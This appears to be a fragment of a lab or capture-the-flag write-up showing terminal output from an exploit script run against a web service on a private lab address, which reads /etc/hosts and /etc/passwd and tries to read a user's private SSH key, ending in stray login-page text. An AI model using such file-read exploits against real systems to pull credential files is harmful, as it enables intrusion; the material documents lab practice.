 └─$ python3 exploit.py -H http://192.168.145.181:3000
Exploit-DB Google Hacking DB OffSec HackTheFlag
Read file > /etc/hosts
127.0.0.1 localhost
127.0.0.1 fanatastic
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh
Read file > /home/sysadmin/.ssh/id_rsa
[-] Something went wrong.
Welcome to
Email or username
admin
Password
Log in